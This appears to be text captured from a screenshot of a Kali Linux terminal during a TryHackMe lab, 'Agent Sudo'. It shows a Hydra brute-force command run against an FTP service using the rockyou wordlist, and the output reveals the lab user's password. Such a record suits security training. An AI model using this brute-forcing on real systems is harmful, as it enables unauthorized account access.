 1 2 3 4 10.21.17.140 8:09
root@kali: ~/thm/agent_sudo
File Actions Edit View Help
root@kali: ~/thm/agent_sudo × root@kali: ~/thm/agent_sudo × root@kali: ~/thm/agent_sudo × root@kali: ~/thm/agent_sudo ×
Trash
┌──(root㉿kali)-[~/thm/agent_sudo]
└─# hydra -l 'chris' -P /usr/share/wordlists/rockyou.txt ftp://10.10.151.139
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-01 07:56:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.151.139:21/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 14344272 to do in 1882:28h, 16 active
[21][ftp] host: 10.10.151.139   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-01 07:58:33